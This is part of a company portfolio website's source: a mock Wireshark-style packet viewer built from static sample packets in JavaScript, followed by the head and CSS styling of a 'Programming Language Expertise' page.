                    frame: "Frame 2: 517 bytes on wire, 517 bytes captured on interface eth0",
                    eth: "Ethernet II, Src: 00:d8:61:9b:1a:4c, Dst: 00:1c:0f:01:44:aa",
                    ip: "Internet Protocol Version 4, Src: 192.168.1.45, Dst: 104.26.12.31 | TTL: 64, Protocol: TCP (6)",
                    trans: "Transmission Control Protocol, Src Port: 54230, Dst Port: 443, Seq: 1, Ack: 1",
                    payload: "Transport Layer Security: TLSv1.3 Handshake Protocol: Client Hello\\n  - Extension: server_name (len=24) -> api.nexo-tech.internal\\n  - Supported Elliptic Curves: x25519, secp256r1\\n  - Cipher Suite: TLS_AES_256_GCM_SHA384 (0x1302)",
                    hex: "16 03 01 02 00 01 00 01 fc 03 03 8f 3a c2 44 91\\n11 e4 e0 87 23 f8 99 c1 04 ab fa 4e 45 58 4f 2d\\n54 45 43 48 2e 49 4e 54 45 52 4e 41 4c 00 23 00"
                }
            },
            {
                num: 3,
                time: "0.021900",
                src: "192.168.1.45",
                dst: "8.8.8.8",
                proto: "DNS",
                cls: "ws-proto-dns",
                info: "Standard query 0x2b4a A vault.nexo-tech.corp",
                details: {
                    frame: "Frame 3: 84 bytes on wire, 84 bytes captured on eth0",
                    eth: "Ethernet II, Src: 00:d8:61:9b:1a:4c, Dst: 00:1c:0f:01:44:aa",
                    ip: "Internet Protocol Version 4, Src: 192.168.1.45, Dst: 8.8.8.8 | TTL: 64, Protocol: UDP (17)",
                    trans: "User Datagram Protocol, Src Port: 60124, Dst Port: 53, Len: 44",
                    payload: "Domain Name System (query)\\n  - Transaction ID: 0x2b4a\\n  - Flags: 0x0100 Standard query\\n  - Queries: vault.nexo-tech.corp: type A, class IN",
                    hex: "2b 4a 01 00 00 01 00 00 00 00 00 00 05 76 61 75\\n6c 74 09 6e 65 78 6f 2d 74 65 63 68 04 63 6f 72\\n70 00 00 01 00 01"
                }
            },
            {
                num: 4,
                time: "0.053120",
                src: "192.168.1.45",
                dst: "192.168.1.254",
                proto: "HTTP",
                cls: "ws-proto-http",
                info: "POST /api/v2/auth/login HTTP/1.1 (application/json)",
                details: {
                    frame: "Frame 4: 242 bytes on wire, 242 bytes captured on eth0",
                    eth: "Ethernet II, Src: 00:d8:61:9b:1a:4c, Dst: 00:1c:0f:01:44:aa",
                    ip: "Internet Protocol Version 4, Src: 192.168.1.45, Dst: 192.168.1.254 | TTL: 64, Protocol: TCP (6)",
                    trans: "Transmission Control Protocol, Src Port: 49812, Dst Port: 80",
                    payload: "Hypertext Transfer Protocol:\\n  POST /api/v2/auth/login HTTP/1.1\\r\\n  Host: 192.168.1.254\\r\\n  Content-Type: application/json\\r\\n  Payload: {\\\"user\\\":\\\"admin\\\",\\\"token\\\":\\\"0x9F4C2\\\"}",
                    hex: "50 4f 53 54 20 2f 61 70 69 2f 76 32 2f 61 75 74\\n68 2f 6c 6f 67 69 6e 20 48 54 54 50 2f 31 2e 31\\n7b 22 75 73 65 72 22 3a 22 61 64 6d 69 6e 22 7d"
                }
            }
        ];

        function selectWsPacket(idx) {
            const listEl = document.getElementById('ws-packet-list');
            const treeEl = document.getElementById('ws-tree-view');
            if (!listEl || !treeEl) return;

            const rows = listEl.querySelectorAll('.ws-packet-row');
            rows.forEach((r, i) => {
                if (i === idx) r.classList.add('selected');
                else r.classList.remove('selected');
            });

            const p = WIRESHARK_PACKETS[idx];
            if (!p) return;

            if (window.NexoAudio) window.NexoAudio.playClick();

            treeEl.innerHTML = `
                <div class="ws-tree-title">// PACKET #${p.num} INSPECTION TREE — [${p.proto}]</div>
                <div class="ws-layer">
                    <div class="ws-layer-head"><i class="fas fa-chevron-right" style="font-size:.65rem;color:var(--neon-cyan)"></i> 1. Frame Layer (Physical)</div>
                    <div class="ws-layer-body">${p.details.frame}</div>
                </div>
                <div class="ws-layer">
                    <div class="ws-layer-head"><i class="fas fa-chevron-right" style="font-size:.65rem;color:var(--neon-cyan)"></i> 2. Data Link Layer (Ethernet II)</div>
                    <div class="ws-layer-body">${p.details.eth}</div>
                </div>
                <div class="ws-layer">
                    <div class="ws-layer-head"><i class="fas fa-chevron-right" style="font-size:.65rem;color:var(--neon-cyan)"></i> 3. Network Layer (IPv4)</div>
                    <div class="ws-layer-body">${p.details.ip}</div>
                </div>
                <div class="ws-layer">
                    <div class="ws-layer-head"><i class="fas fa-chevron-right" style="font-size:.65rem;color:var(--neon-cyan)"></i> 4. Transport Layer (${p.proto === 'DNS' ? 'UDP' : 'TCP'})</div>
                    <div class="ws-layer-body">${p.details.trans}</div>
                </div>
                <div class="ws-layer">
                    <div class="ws-layer-head"><i class="fas fa-chevron-right" style="font-size:.65rem;color:var(--neon-cyan)"></i> 5. Application / Payload Data</div>
                    <div class="ws-layer-body" style="white-space:pre-wrap;color:#80e0a7">${p.details.payload}</div>
                </div>
                <div class="ws-layer" style="margin-top:.8rem">
                    <div class="ws-layer-head" style="color:var(--neon-gold)"><i class="fas fa-microchip"></i> Hexadecimal Dump</div>
                    <pre style="background:rgba(0,0,0,0.6);border:1px solid rgba(255,215,0,0.2);border-radius:6px;padding:.5rem;margin-top:.3rem;color:#ffd700;font-size:.68rem;line-height:1.4">${p.details.hex}</pre>
                </div>
            `;
        }

        function initWiresharkDissector() {
            const listEl = document.getElementById('ws-packet-list');
            if (!listEl) return;
            listEl.innerHTML = WIRESHARK_PACKETS.map((p, idx) => `
                <div class="ws-packet-row ${idx === 0 ? 'selected' : ''}" onclick="selectWsPacket(${idx})">
                    <span>${p.num}</span>
                    <span>${p.time}</span>
                    <span>${p.src}</span>
                    <span>${p.dst}</span>
                    <span class="${p.cls}">${p.proto}</span>
                    <span style="color:var(--text-secondary)">${p.info}</span>
                </div>
            `).join('');
            selectWsPacket(0);
        }

        document.addEventListener('DOMContentLoaded', () => {
            initWiresharkDissector();
        });
    </script>
    <script src="script.js"></script>
</body>
</html>
</file>



<file: programming.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>Programming Language Expertise — NEXO-TECHNOLOGIES</title>
    <meta name="description" content="NEXO-TECHNOLOGIES Polyglot Software Engineering. 15+ languages including Python, Rust, JavaScript, Dart, C++, C#, Golang, Shell scripting, and VBScript.">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --nexo-black:#020812;--nexo-dark:#050d1a;--nexo-darker:#0a1628;
            --neon-cyan:#00f5ff;--neon-magenta:#ff006e;--neon-green:#00ff88;
            --neon-gold:#ffd700;--neon-purple:#bf00ff;--neon-orange:#ff6b00;
            --neon-pink:#ff006e;--neon-red:#ff1744;
            --text-primary:#e8f4fd;--text-secondary:#8baac9;--text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-green:0 0 20px rgba(0,255,136,.6),0 0 40px rgba(0,255,136,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
            --border-radius:16px;
        }
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;cursor:none}
        ::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--nexo-dark)}::-webkit-scrollbar-thumb{background:var(--neon-cyan);border-radius:2px}
        #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-cyan);border-radius:50%;pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-cyan)}
        #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(0,245,255,.5);border-radius:50%;pointer-events:none;z-index:99998;transform:translate(-50%,-50%)}
        #matrix-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.1;pointer-events:none}
        .container{max-width:1280px;margin:0 auto;padding:0 2rem}

        /* NAVBAR */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.9rem 0;background:rgba(2,8,18,.85);backdrop-filter:blur(20px);border-bottom:1px solid rgba(0,245,255,.1)}
        .navbar .container{display:flex;align-items:center;justify-content:space-between}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.2rem;font-weight:700;letter-spacing:.1em;cursor:pointer;display:flex;align-items:center;gap:.5rem;color:var(--neon-cyan);text-shadow:var(--glow-cyan);text-decoration:none}
        .logo-hex{width:28px;height:28px;background:var(--neon-cyan);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.25rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.82rem;font-weight:500;letter-spacing:.06em;color:var(--text-secondary);text-decoration:none;padding:.5rem .8rem;border-radius:8px;transition:var(--transition);text-transform:uppercase}
        .nav-link:hover{color:var(--neon-cyan)}
        .nav-actions{display:flex;gap:.6rem}
        .theme-toggle,.mobile-menu-toggle{background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.15);color:var(--text-secondary);width:38px;height:38px;border-radius:10px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition)}
        .theme-toggle:hover,.mobile-menu-toggle:hover{color:var(--neon-cyan);border-color:var(--neon-cyan)}
        .mobile-menu-toggle{display:none}
        @media(max-width:900px){.nav-menu{display:none;position:fixed;inset:0;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.5rem;z-index:999}.nav-menu.active{display:flex}.nav-link{font-size:1.2rem;padding:1rem 2rem}.mobile-menu-toggle{display:flex}}

        /* HERO */
        .programming-hero{position:relative;min-height:45vh;display:flex;align-items:center;justify-content:center;text-align:center;overflow:hidden;margin-top:60px;background:radial-gradient(ellipse at top,rgba(0,255,136,.12) 0%,transparent 60%),radial-gradient(ellipse at bottom,rgba(0,245,255,.1) 0%,transparent 60%),var(--nexo-dark)}
        .programming-hero::before{content:'';position:absolute;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,255,136,.03) 2px,rgba(0,255,136,.03) 4px);animation:scanP 10s linear infinite;pointer-events:none}
        @keyframes scanP{0%{background-position:0 0}100%{background-position:0 100vh}}
        .programming-hero-content{position:relative;z-index:2;padding:3rem 2rem}
        .back-link{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-decoration:none;letter-spacing:.1em;margin-bottom:2rem;padding:.4rem .9rem;border:1px solid rgba(255,255,255,.08);border-radius:999px;transition:var(--transition)}
        .back-link:hover{color:var(--neon-cyan);border-color:rgba(0,245,255,.3)}
        .programming-hero h1{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.2rem,6vw,4.5rem);font-weight:700;color:var(--text-primary);margin-bottom:.5rem}
        .programming-hero h1 span{color:var(--neon-green);text-shadow:var(--glow-green)}
        .programming-hero .subtitle{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--text-muted);letter-spacing:.2em}

        /* 3D POLYGON SECTION */
        .language-polygon-section{padding:3rem 0;position:relative;overflow:hidden}
        .language-polygon-wrapper{position:relative;max-width:580px;width:min(580px,100%);height:420px;margin:0 auto;display:flex;align-items:center;justify-content:center;perspective:1600px}
        .language-polygon-prism{position:absolute;width:220px;height:220px;transform-style:preserve-3d;animation:prism-spin 25s linear infinite}
        .language-polygon-face{position:absolute;top:50%;left:50%;width:150px;height:170px;transform-origin:center center;display:flex;flex-direction:column;align-items:center;justify-content:center;background:linear-gradient(135deg,rgba(0,245,255,.15),rgba(191,0,255,.15));border:1.5px solid rgba(0,245,255,.3);box-shadow:0 0 30px rgba(0,245,255,.15),inset 0 0 20px rgba(255,255,255,.05);color:#fff;text-transform:uppercase;font-weight:700;font-family:'Space Grotesk',sans-serif;letter-spacing:.04em;border-radius:18px;backdrop-filter:blur(10px);transition:transform .3s ease,box-shadow .3s ease;backface-visibility:hidden;gap:.5rem}
        .language-polygon-face i{font-size:2rem;color:var(--neon-cyan);filter:drop-shadow(0 0 10px var(--neon-cyan))}
        .language-polygon-face span{display:block;text-align:center;font-size:.85rem;line-height:1.3}
        .language-polygon-face:hover{transform:scale(1.1) translateZ(0)!important;box-shadow:0 0 50px rgba(0,245,255,.4),inset 0 0 30px rgba(255,255,255,.2);border-color:var(--neon-cyan)}
        .language-polygon-face[data-index="0"]{transform:translate(-50%,-50%) rotateY(0deg) translateZ(150px)}
        .language-polygon-face[data-index="1"]{transform:translate(-50%,-50%) rotateY(45deg) translateZ(150px)}
        .language-polygon-face[data-index="2"]{transform:translate(-50%,-50%) rotateY(90deg) translateZ(150px)}
        .language-polygon-face[data-index="3"]{transform:translate(-50%,-50%) rotateY(135deg) translateZ(150px)}
        .language-polygon-face[data-index="4"]{transform:translate(-50%,-50%) rotateY(180deg) translateZ(150px)}
        .language-polygon-face[data-index="5"]{transform:translate(-50%,-50%) rotateY(225deg) translateZ(150px)}
        .language-polygon-face[data-index="6"]{transform:translate(-50%,-50%) rotateY(270deg) translateZ(150px)}
        .language-polygon-face[data-index="7"]{transform:translate(-50%,-50%) rotateY(315deg) translateZ(150px)}
        .language-polygon-top,.language-polygon-bottom{position:absolute;top:50%;left:50%;width:260px;height:260px;transform-origin:center center;transform:translate(-50%,-50%) rotateX(90deg) translateZ(120px);clip-path:polygon(25% 0%,75% 0%,100% 25%,100% 75%,75% 100%,25% 100%,0% 75%,0% 25%);background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);box-shadow:inset 0 0 40px rgba(0,245,255,.1)}
        .language-polygon-bottom{transform:translate(-50%,-50%) rotateX(-90deg) translateZ(120px);background:rgba(191,0,255,.08)}
        @keyframes prism-spin{0%{transform:rotateX(15deg) rotateY(0deg)}100%{transform:rotateX(15deg) rotateY(360deg)}}

        /* 3D PRISM CONTROLS HUD */
